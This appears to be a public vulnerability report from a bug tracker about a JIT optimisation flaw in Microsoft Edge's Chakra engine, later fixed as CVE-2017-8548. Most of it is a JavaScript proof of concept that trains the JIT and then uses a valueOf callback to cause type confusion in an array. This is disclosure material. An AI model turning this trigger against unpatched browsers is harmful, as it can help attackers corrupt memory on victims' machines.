 Microsoft Edge: Chakra: incorrect jit optimization with TypedArray setter #2
Project Member Reported by lokihardt@google.com, Jun 12 2017
PoC:
'use strict';
function func(a, b, c) {
    a[0] = 1.2;
    b[0] = c;
    a[1] = 2.2;
    a[0] = 2.3023e-320;
}
function main() {
    var a = [1.1, 2.2];
    var b = new Uint32Array(0);  // <<--------- 100 -> 0
    // force to optimize
    for (var i = 0; i < 0x10000; i++)
        func(a, b, i);
    func(a, b, {valueOf: () => {
        a[0] = {};
        return 0;
    }});
    a[0].toString();
}
main();
This bug is subject to a 90 day disclosure deadline. After 90 days elapse
or a patch has been made broadly available, the bug report will become
visible to the public.
Project Member Comment 1 by lokihardt@google.com, Aug 16 2017
Labels: CVE-2017-8548 MSRC-39160
Status: Fixed (was: New)